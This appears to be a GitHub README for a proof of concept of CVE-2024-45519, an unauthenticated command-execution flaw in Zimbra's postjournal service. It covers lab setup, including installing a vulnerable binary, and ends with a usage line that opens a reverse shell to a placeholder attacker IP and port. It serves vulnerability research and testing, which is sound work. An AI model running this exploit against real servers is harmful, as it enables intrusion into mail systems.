
GitHub: https://github.com/Chocapikk/CVE-2024-45519
CVE-2024-45519 - Zimbra Postjournal Exploit Setup 🛠️

Description ⚠️
CVE-2024-45519 is a vulnerability in Zimbra Collaboration (ZCS) that allows unauthenticated users to execute commands through the postjournal service. This guide walks you through setting up a lab environment to reproduce the issue and execute the exploit.
Affected Versions 🐛
- Joule: version 8.8.15
- Kepler: version 9.0.0
- Daffodil: versions 10.0.x before 10.0.9
- Daffodil: version 10.1.0
Lab Setup 🖥️
- Prepare the test environment
Make sure you're running Ubuntu 20.04.6 LTS (Focal Fossa) on your lab machine.
Example test environment: Ubuntu 20.04.6 LTS. - Download Zimbra
Run the following commands to download and extract the Zimbra Collaboration package:sudo su
wget https://files.zimbra.com/downloads/8.8.15_GA/zcs-NETWORK-8.8.15_GA_4177.UBUNTU20_64.20211112014220.tgz
tar -xvzf zcs-NETWORK-8.8.15_GA_4177.UBUNTU20_64.20211112014220.tgz
cd zcs-NETWORK-8.8.15_GA_4177.UBUNTU20_64.20211112014220 - Configure hostname
Set the hostname tozimbra.labo:hostnamectl set-hostname zimbra.labo - Install Zimbra
Follow the installation guide here 👉 Zimbra Installation Guide.
Use Zimbra's package repository when prompted. Select Yes for that option. - Replace the vulnerable
postjournalbinary
Kill the runningpostjournalprocess and replace the binary with the vulnerable one:sudo pkill postjournal
dpkg-deb -x packages/zimbra-core_8.8.15.GA.4177.UBUNTU20.64_amd64.deb /tmp/zimbra-core
sudo cp /tmp/zimbra-core/opt/zimbra/libexec/postjournal /opt/zimbra/libexec/postjournal - Enable and restart Zimbra services
Log in as thezimbrauser and enable thepostjournalservice:sudo su - zimbra
zmlocalconfig -e postjournal_enabled=true
zmcontrol restart
Exploit Usage 🚀
Once the lab is set up and running, you can use the exploit to take advantage of the vulnerability.
Steps:
- Prepare the exploit
Ensure the exploit script (which we assume you've already prepared) targets the correct IP address and port. - Run the exploit
Execute the exploit to target the vulnerable Zimbra instance. For example, using your script:python exploit.py <target> -lh <attacker-ip> -lp <attacker-port> -p <smtp-port> - Enjoy your shell
Once the exploit successfully connects, you'll have command execution on the Zimbra server! 🎉
References 🔗
Disclaimer ⚠️
This exploit and guide are for educational purposes only. Use this information responsibly and only on systems you have explicit permission to test. Unauthorized exploitation of systems is illegal and unethical. The authors and contributors are not responsible for any misuse or damage caused by this information.